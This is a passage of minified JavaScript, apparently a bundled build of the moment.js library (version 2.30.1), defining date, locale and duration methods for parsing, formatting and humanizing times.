isValid(this)},eh.lang=eo,eh.locale=locale,eh.localeData=localeData,eh.max=ee,eh.min=K,eh.parsingFlags=function(){return extend({},getParsingFlags(this))},eh.set=function(e,t){if("object"==typeof e){var a,n=function(e){var t,a=[];for(t in e)hasOwnProp(e,t)&&a.push({unit:t,priority:g[t]});return a.sort(function(e,t){return e.priority-t.priority}),a}(e=normalizeObjectUnits(e)),s=n.length;for(a=0;a<s;a++)this[n[a].unit](e[n[a].unit])}else if(isFunction(this[e=normalizeUnits(e)]))return this[e](t);return this},eh.startOf=function(e){var t,a;if(void 0===(e=normalizeUnits(e))||"millisecond"===e||!this.isValid())return this;switch(a=this._isUTC?utcStartOfDate:localStartOfDate,e){case"year":t=a(this.year(),0,1);break;case"quarter":t=a(this.year(),this.month()-this.month()%3,1);break;case"month":t=a(this.year(),this.month(),1);break;case"week":t=a(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=a(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=a(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=((t+(this._isUTC?0:6e4*this.utcOffset()))%36e5+36e5)%36e5;break;case"minute":t=this._d.valueOf(),t-=(t%6e4+6e4)%6e4;break;case"second":t=this._d.valueOf(),t-=(t%1e3+1e3)%1e3}return this._d.setTime(t),hooks.updateOffset(this,!0),this},eh.subtract=ei,eh.toArray=function(){return[this.year(),this.month(),this.date(),this.hour(),this.minute(),this.second(),this.millisecond()]},eh.toObject=function(){return{years:this.year(),months:this.month(),date:this.date(),hours:this.hours(),minutes:this.minutes(),seconds:this.seconds(),milliseconds:this.milliseconds()}},eh.toDate=function(){return new Date(this.valueOf())},eh.toISOString=function(e){if(!this.isValid())return null;var t=!0!==e,a=t?this.clone().utc():this;return 0>a.year()||a.year()>9999?formatMoment(a,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):isFunction(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+6e4*this.utcOffset()).toISOString().replace("Z",formatMoment(a,"Z")):formatMoment(a,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},eh.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,a,n="moment",s="";return this.isLocal()||(n=0===this.utcOffset()?"moment.utc":"moment.parseZone",s="Z"),e="["+n+'("]',t=0<=this.year()&&9999>=this.year()?"YYYY":"YYYYYY",a=s+'[")]',this.format(e+t+"-MM-DD[T]HH:mm:ss.SSS"+a)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(eh[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),eh.toJSON=function(){return this.isValid()?this.toISOString():null},eh.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},eh.unix=function(){return Math.floor(this.valueOf()/1e3)},eh.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},eh.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},eh.eraName=function(){var e,t,a,n=this.localeData().eras();for(e=0,t=n.length;e<t;++e)if(a=this.clone().startOf("day").valueOf(),n[e].since<=a&&a<=n[e].until||n[e].until<=a&&a<=n[e].since)return n[e].name;return""},eh.eraNarrow=function(){var e,t,a,n=this.localeData().eras();for(e=0,t=n.length;e<t;++e)if(a=this.clone().startOf("day").valueOf(),n[e].since<=a&&a<=n[e].until||n[e].until<=a&&a<=n[e].since)return n[e].narrow;return""},eh.eraAbbr=function(){var e,t,a,n=this.localeData().eras();for(e=0,t=n.length;e<t;++e)if(a=this.clone().startOf("day").valueOf(),n[e].since<=a&&a<=n[e].until||n[e].until<=a&&a<=n[e].since)return n[e].abbr;return""},eh.eraYear=function(){var e,t,a,n,s=this.localeData().eras();for(e=0,t=s.length;e<t;++e)if(a=s[e].since<=s[e].until?1:-1,n=this.clone().startOf("day").valueOf(),s[e].since<=n&&n<=s[e].until||s[e].until<=n&&n<=s[e].since)return(this.year()-hooks(s[e].since).year())*a+s[e].offset;return this.year()},eh.year=W,eh.isLeapYear=function(){return isLeapYear(this.year())},eh.weekYear=function(e){return getSetWeekYearHelper.call(this,e,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)},eh.isoWeekYear=function(e){return getSetWeekYearHelper.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},eh.quarter=eh.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month((e-1)*3+this.month()%3)},eh.month=getSetMonth,eh.daysInMonth=function(){return daysInMonth(this.year(),this.month())},eh.week=eh.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add((e-t)*7,"d")},eh.isoWeek=eh.isoWeeks=function(e){var t=weekOfYear(this,1,4).week;return null==e?t:this.add((e-t)*7,"d")},eh.weeksInYear=function(){var e=this.localeData()._week;return weeksInYear(this.year(),e.dow,e.doy)},eh.weeksInWeekYear=function(){var e=this.localeData()._week;return weeksInYear(this.weekYear(),e.dow,e.doy)},eh.isoWeeksInYear=function(){return weeksInYear(this.year(),1,4)},eh.isoWeeksInISOWeekYear=function(){return weeksInYear(this.isoWeekYear(),1,4)},eh.date=ed,eh.day=eh.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t,a,n=get(this,"Day");return null==e?n:(t=e,a=this.localeData(),e="string"!=typeof t?t:isNaN(t)?"number"==typeof(t=a.weekdaysParse(t))?t:null:parseInt(t,10),this.add(e-n,"d"))},eh.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},eh.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null==e)return this.day()||7;var t,a=(t=this.localeData(),"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e);return this.day(this.day()%7?a:a-7)},eh.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},eh.hour=eh.hours=E,eh.minute=eh.minutes=el,eh.second=eh.seconds=eu,eh.millisecond=eh.milliseconds=a,eh.utcOffset=function(e,t,a){var n,s=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?s:getDateOffset(this);if("string"==typeof e){if(null===(e=offsetFromString(b,e)))return this}else 16>Math.abs(e)&&!a&&(e*=60);return!this._isUTC&&t&&(n=getDateOffset(this)),this._offset=e,this._isUTC=!0,null!=n&&this.add(n,"m"),s===e||(!t||this._changeInProgress?addSubtract(this,createDuration(e-s,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,hooks.updateOffset(this,!0),this._changeInProgress=null)),this},eh.utc=function(e){return this.utcOffset(0,e)},eh.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(getDateOffset(this),"m")),this},eh.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=offsetFromString(x,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this},eh.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?createLocal(e).utcOffset():0,(this.utcOffset()-e)%60==0)},eh.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},eh.isLocal=function(){return!!this.isValid()&&!this._isUTC},eh.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},eh.isUtc=isUtc,eh.isUTC=isUtc,eh.zoneAbbr=function(){return this._isUTC?"UTC":""},eh.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},eh.dates=deprecate("dates accessor is deprecated. Use date instead.",ed),eh.months=deprecate("months accessor is deprecated. Use month instead",getSetMonth),eh.years=deprecate("years accessor is deprecated. Use year instead",W),eh.zone=deprecate("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}),eh.isDSTShifted=deprecate("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!isUndefined(this._isDSTShifted))return this._isDSTShifted;var e,t={};return copyConfig(t,this),(t=prepareConfig(t))._a?(e=t._isUTC?createUTC(t._a):createLocal(t._a),this._isDSTShifted=this.isValid()&&function(e,t,a){var n,s=Math.min(e.length,t.length),r=Math.abs(e.length-t.length),i=0;for(n=0;n<s;n++)(a&&e[n]!==t[n]||!a&&toInt(e[n])!==toInt(t[n]))&&i++;return i+r}(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted});var ec=Locale.prototype;function get$1(e,t,a,n){var s=getLocale(),r=createUTC().set(n,t);return s[a](r,e)}function listMonthsImpl(e,t,a){if(isNumber(e)&&(t=e,e=void 0),e=e||"",null!=t)return get$1(e,t,a,"month");var n,s=[];for(n=0;n<12;n++)s[n]=get$1(e,n,a,"month");return s}function listWeekdaysImpl(e,t,a,n){"boolean"==typeof e||(a=t=e,e=!1),isNumber(t)&&(a=t,t=void 0),t=t||"";var s,r=getLocale(),i=e?r._week.dow:0,o=[];if(null!=a)return get$1(t,(a+i)%7,n,"day");for(s=0;s<7;s++)o[s]=get$1(t,(s+i)%7,n,"day");return o}ec.calendar=function(e,t,a){var n=this._calendar[e]||this._calendar.sameElse;return isFunction(n)?n.call(t,a):n},ec.longDateFormat=function(e){var t=this._longDateFormat[e],a=this._longDateFormat[e.toUpperCase()];return t||!a?t:(this._longDateFormat[e]=a.match(i).map(function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e}).join(""),this._longDateFormat[e])},ec.invalidDate=function(){return this._invalidDate},ec.ordinal=function(e){return this._ordinal.replace("%d",e)},ec.preparse=preParsePostFormat,ec.postformat=preParsePostFormat,ec.relativeTime=function(e,t,a,n){var s=this._relativeTime[a];return isFunction(s)?s(e,t,a,n):s.replace(/%d/i,e)},ec.pastFuture=function(e,t){var a=this._relativeTime[e>0?"future":"past"];return isFunction(a)?a(t):a.replace(/%s/i,t)},ec.set=function(e){var t,a;for(a in e)hasOwnProp(e,a)&&(isFunction(t=e[a])?this[a]=t:this["_"+a]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},ec.eras=function(e,t){var a,n,s,r=this._eras||getLocale("en")._eras;for(a=0,n=r.length;a<n;++a)switch("string"==typeof r[a].since&&(s=hooks(r[a].since).startOf("day"),r[a].since=s.valueOf()),typeof r[a].until){case"undefined":r[a].until=Infinity;break;case"string":s=hooks(r[a].until).startOf("day").valueOf(),r[a].until=s.valueOf()}return r},ec.erasParse=function(e,t,a){var n,s,r,i,o,d=this.eras();for(n=0,e=e.toUpperCase(),s=d.length;n<s;++n)if(r=d[n].name.toUpperCase(),i=d[n].abbr.toUpperCase(),o=d[n].narrow.toUpperCase(),a)switch(t){case"N":case"NN":case"NNN":if(i===e)return d[n];break;case"NNNN":if(r===e)return d[n];break;case"NNNNN":if(o===e)return d[n]}else if([r,i,o].indexOf(e)>=0)return d[n]},ec.erasConvertYear=function(e,t){var a=e.since<=e.until?1:-1;return void 0===t?hooks(e.since).year():hooks(e.since).year()+(t-e.offset)*a},ec.erasAbbrRegex=function(e){return hasOwnProp(this,"_erasAbbrRegex")||computeErasParse.call(this),e?this._erasAbbrRegex:this._erasRegex},ec.erasNameRegex=function(e){return hasOwnProp(this,"_erasNameRegex")||computeErasParse.call(this),e?this._erasNameRegex:this._erasRegex},ec.erasNarrowRegex=function(e){return hasOwnProp(this,"_erasNarrowRegex")||computeErasParse.call(this),e?this._erasNarrowRegex:this._erasRegex},ec.months=function(e,t){return e?isArray(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||C).test(t)?"format":"standalone"][e.month()]:isArray(this._months)?this._months:this._months.standalone},ec.monthsShort=function(e,t){return e?isArray(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[C.test(t)?"format":"standalone"][e.month()]:isArray(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},ec.monthsParse=function(e,t,a){var n,s,r;if(this._monthsParseExact)return handleStrictParse.call(this,e,t,a);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),n=0;n<12;n++)if(s=createUTC([2e3,n]),a&&!this._longMonthsParse[n]&&(this._longMonthsParse[n]=RegExp("^"+this.months(s,"").replace(".","")+"$","i"),this._shortMonthsParse[n]=RegExp("^"+this.monthsShort(s,"").replace(".","")+"$","i")),a||this._monthsParse[n]||(r="^"+this.months(s,"")+"|^"+this.monthsShort(s,""),this._monthsParse[n]=RegExp(r.replace(".",""),"i")),a&&"MMMM"===t&&this._longMonthsParse[n].test(e)||a&&"MMM"===t&&this._shortMonthsParse[n].test(e)||!a&&this._monthsParse[n].test(e))return n},ec.monthsRegex=function(e){return this._monthsParseExact?(hasOwnProp(this,"_monthsRegex")||computeMonthsParse.call(this),e)?this._monthsStrictRegex:this._monthsRegex:(hasOwnProp(this,"_monthsRegex")||(this._monthsRegex=P),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},ec.monthsShortRegex=function(e){return this._monthsParseExact?(hasOwnProp(this,"_monthsRegex")||computeMonthsParse.call(this),e)?this._monthsShortStrictRegex:this._monthsShortRegex:(hasOwnProp(this,"_monthsShortRegex")||(this._monthsShortRegex=P),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},ec.week=function(e){return weekOfYear(e,this._week.dow,this._week.doy).week},ec.firstDayOfYear=function(){return this._week.doy},ec.firstDayOfWeek=function(){return this._week.dow},ec.weekdays=function(e,t){var a=isArray(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?shiftWeekdays(a,this._week.dow):e?a[e.day()]:a},ec.weekdaysMin=function(e){return!0===e?shiftWeekdays(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},ec.weekdaysShort=function(e){return!0===e?shiftWeekdays(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},ec.weekdaysParse=function(e,t,a){var n,s,r;if(this._weekdaysParseExact)return handleStrictParse$1.call(this,e,t,a);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),n=0;n<7;n++){if(s=createUTC([2e3,1]).day(n),a&&!this._fullWeekdaysParse[n]&&(this._fullWeekdaysParse[n]=RegExp("^"+this.weekdays(s,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[n]=RegExp("^"+this.weekdaysShort(s,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[n]=RegExp("^"+this.weekdaysMin(s,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[n]||(r="^"+this.weekdays(s,"")+"|^"+this.weekdaysShort(s,"")+"|^"+this.weekdaysMin(s,""),this._weekdaysParse[n]=RegExp(r.replace(".",""),"i")),a&&"dddd"===t&&this._fullWeekdaysParse[n].test(e)||a&&"ddd"===t&&this._shortWeekdaysParse[n].test(e))return n;if(a&&"dd"===t&&this._minWeekdaysParse[n].test(e))return n;if(!a&&this._weekdaysParse[n].test(e))return n}},ec.weekdaysRegex=function(e){return this._weekdaysParseExact?(hasOwnProp(this,"_weekdaysRegex")||computeWeekdaysParse.call(this),e)?this._weekdaysStrictRegex:this._weekdaysRegex:(hasOwnProp(this,"_weekdaysRegex")||(this._weekdaysRegex=P),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},ec.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(hasOwnProp(this,"_weekdaysRegex")||computeWeekdaysParse.call(this),e)?this._weekdaysShortStrictRegex:this._weekdaysShortRegex:(hasOwnProp(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=P),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},ec.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(hasOwnProp(this,"_weekdaysRegex")||computeWeekdaysParse.call(this),e)?this._weekdaysMinStrictRegex:this._weekdaysMinRegex:(hasOwnProp(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=P),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},ec.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},ec.meridiem=function(e,t,a){return e>11?a?"pm":"PM":a?"am":"AM"},getSetGlobalLocale("en",{eras:[{since:"0001-01-01",until:Infinity,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10,a=1===toInt(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th";return e+a}}),hooks.lang=deprecate("moment.lang is deprecated. Use moment.locale instead.",getSetGlobalLocale),hooks.langData=deprecate("moment.langData is deprecated. Use moment.localeData instead.",getLocale);var ef=Math.abs;function addSubtract$1(e,t,a,n){var s=createDuration(t,a);return e._milliseconds+=n*s._milliseconds,e._days+=n*s._days,e._months+=n*s._months,e._bubble()}function absCeil(e){return e<0?Math.floor(e):Math.ceil(e)}function daysToMonths(e){return 4800*e/146097}function monthsToDays(e){return 146097*e/4800}function makeAs(e){return function(){return this.as(e)}}var em=makeAs("ms"),eg=makeAs("s"),ek=makeAs("m"),e_=makeAs("h"),ey=makeAs("d"),ep=makeAs("w"),ew=makeAs("M"),eT=makeAs("Q"),eM=makeAs("y");function makeGetter(e){return function(){return this.isValid()?this._data[e]:NaN}}var eD=makeGetter("milliseconds"),eS=makeGetter("seconds"),ev=makeGetter("minutes"),eY=makeGetter("hours"),eO=makeGetter("days"),eF=makeGetter("months"),ex=makeGetter("years"),eb=Math.round,eP={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function substituteTimeAgo(e,t,a,n,s){return s.relativeTime(t||1,!!a,e,n)}var eR=Math.abs;function sign(e){return(e>0)-(e<0)||+e}function toISOString$1(){if(!this.isValid())return this.localeData().invalidDate();var e,t,a,n,s,r,i,o,d=eR(this._milliseconds)/1e3,l=eR(this._days),u=eR(this._months),h=this.asSeconds();return h?(e=absFloor(d/60),t=absFloor(e/60),d%=60,e%=60,a=absFloor(u/12),u%=12,n=d?d.toFixed(3).replace(/\.?0+$/,""):"",s=h<0?"-":"",r=sign(this._months)!==sign(h)?"-":"",i=sign(this._days)!==sign(h)?"-":"",o=sign(this._milliseconds)!==sign(h)?"-":"",s+"P"+(a?r+a+"Y":"")+(u?r+u+"M":"")+(l?i+l+"D":"")+(t||e||d?"T":"")+(t?o+t+"H":"")+(e?o+e+"M":"")+(d?o+n+"S":"")):"P0D"}var eN=Duration.prototype;return eN.isValid=function(){return this._isValid},eN.abs=function(){var e=this._data;return this._milliseconds=ef(this._milliseconds),this._days=ef(this._days),this._months=ef(this._months),e.milliseconds=ef(e.milliseconds),e.seconds=ef(e.seconds),e.minutes=ef(e.minutes),e.hours=ef(e.hours),e.months=ef(e.months),e.years=ef(e.years),this},eN.add=function(e,t){return addSubtract$1(this,e,t,1)},eN.subtract=function(e,t){return addSubtract$1(this,e,t,-1)},eN.as=function(e){if(!this.isValid())return NaN;var t,a,n=this._milliseconds;if("month"===(e=normalizeUnits(e))||"quarter"===e||"year"===e)switch(t=this._days+n/864e5,a=this._months+daysToMonths(t),e){case"month":return a;case"quarter":return a/3;case"year":return a/12}else switch(t=this._days+Math.round(monthsToDays(this._months)),e){case"week":return t/7+n/6048e5;case"day":return t+n/864e5;case"hour":return 24*t+n/36e5;case"minute":return 1440*t+n/6e4;case"second":return 86400*t+n/1e3;case"millisecond":return Math.floor(864e5*t)+n;default:throw Error("Unknown unit "+e)}},eN.asMilliseconds=em,eN.asSeconds=eg,eN.asMinutes=ek,eN.asHours=e_,eN.asDays=ey,eN.asWeeks=ep,eN.asMonths=ew,eN.asQuarters=eT,eN.asYears=eM,eN.valueOf=em,eN._bubble=function(){var e,t,a,n,s,r=this._milliseconds,i=this._days,o=this._months,d=this._data;return r>=0&&i>=0&&o>=0||r<=0&&i<=0&&o<=0||(r+=864e5*absCeil(monthsToDays(o)+i),i=0,o=0),d.milliseconds=r%1e3,e=absFloor(r/1e3),d.seconds=e%60,t=absFloor(e/60),d.minutes=t%60,a=absFloor(t/60),d.hours=a%24,i+=absFloor(a/24),o+=s=absFloor(daysToMonths(i)),i-=absCeil(monthsToDays(s)),n=absFloor(o/12),o%=12,d.days=i,d.months=o,d.years=n,this},eN.clone=function(){return createDuration(this)},eN.get=function(e){return e=normalizeUnits(e),this.isValid()?this[e+"s"]():NaN},eN.milliseconds=eD,eN.seconds=eS,eN.minutes=ev,eN.hours=eY,eN.days=eO,eN.weeks=function(){return absFloor(this.days()/7)},eN.months=eF,eN.years=ex,eN.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var a,n,s,r,i,o,d,l,u,h,c,f,m,g=!1,k=eP;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(g=e),"object"==typeof t&&(k=Object.assign({},eP,t),null!=t.s&&null==t.ss&&(k.ss=t.s-1)),f=this.localeData(),a=!g,n=k,s=createDuration(this).abs(),r=eb(s.as("s")),i=eb(s.as("m")),o=eb(s.as("h")),d=eb(s.as("d")),l=eb(s.as("M")),u=eb(s.as("w")),h=eb(s.as("y")),c=r<=n.ss&&["s",r]||r<n.s&&["ss",r]||i<=1&&["m"]||i<n.m&&["mm",i]||o<=1&&["h"]||o<n.h&&["hh",o]||d<=1&&["d"]||d<n.d&&["dd",d],null!=n.w&&(c=c||u<=1&&["w"]||u<n.w&&["ww",u]),(c=c||l<=1&&["M"]||l<n.M&&["MM",l]||h<=1&&["y"]||["yy",h])[2]=a,c[3]=+this>0,c[4]=f,m=substituteTimeAgo.apply(null,c),g&&(m=f.pastFuture(+this,m)),f.postformat(m)},eN.toISOString=toISOString$1,eN.toString=toISOString$1,eN.toJSON=toISOString$1,eN.locale=locale,eN.localeData=localeData,eN.toIsoString=deprecate("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",toISOString$1),eN.lang=eo,addFormatToken("X",0,0,"unix"),addFormatToken("x",0,0,"valueOf"),addRegexToken("x",F),addRegexToken("X",/[+-]?\d+(\.\d{1,3})?/),addParseToken("X",function(e,t,a){a._d=new Date(1e3*parseFloat(e))}),addParseToken("x",function(e,t,a){a._d=new Date(toInt(e))}),hooks.version="2.30.1",h=createLocal,hooks.fn=eh,hooks.min=function(){var e=[].slice.call(arguments,0);return pickBy("isBefore",e)},hooks.max=function(){var e=[].slice.call(arguments,0);return pickBy("isAfter",e)},hooks.now=function(){return Date.now?Date.now():+new Date},hooks.utc=createUTC,hooks.unix=function(e){return createLocal(1e3*e)},hooks.months=function(e,t){return listMonthsImpl(e,t,"months")},hooks.isDate=isDate,hooks.locale=getSetGlobalLocale,hooks.invalid=createInvalid,hooks.duration=createDuration,hooks.isMoment=isMoment,hooks.weekdays=function(e,t,a){return listWeekdaysImpl(e,t,a,"weekdays")},hooks.parseZone=function(){return createLocal.apply(null,arguments).parseZone()},hooks.localeData=getLocale,hooks.isDuration=isDuration,hooks.monthsShort=function(e,t){return listMonthsImpl(e,t,"monthsShort")},hooks.weekdaysMin=function(e,t,a){return listWeekdaysImpl(e,t,a,"weekdaysMin")},hooks.defineLocale=defineLocale,hooks.updateLocale=function(e,t){if(null!=t){var a,n,s=G;null!=V[e]&&null!=V[e].parentLocale?V[e].set(mergeConfigs(V[e]._config,t)):(null!=(n=loadLocale(e))&&(s=n._config),t=mergeConfigs(s,t),null==n&&(t.abbr=e),(a=new Locale(t)).parentLocale=V[e],V[e]=a),getSetGlobalLocale(e)}else null!=V[e]&&(null!=V[e].parentLocale?(V[e]=V[e].parentLocale,e===getSetGlobalLocale()&&getSetGlobalLocale(e)):null!=V[e]&&delete V[e]);return V[e]},hooks.locales=function(){return f(V)},hooks.weekdaysShort=function(e,t,a){return listWeekdaysImpl(e,t,a,"weekdaysShort")},hooks.normalizeUnits=normalizeUnits,hooks.relativeTimeRounding=function(e){return void 0===e?eb:"function"==typeof e&&(eb=e,!0)},hooks.relativeTimeThreshold=function(e,t){return void 0!==eP[e]&&(void 0===t?eP[e]:(eP[e]=t,"s"===e&&(eP.ss=t-1),!0))},hooks.calendarFormat=function(e,t){var a=e.diff(t,"days",!0);return a<-6?"sameElse":a<-1?"lastWeek":a<0?"lastDay":a<1?"sameDay":a<2?"nextDay":a<7?"nextWeek":"sameElse"},hooks.prototype=eh,hooks.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},hooks}()}}]);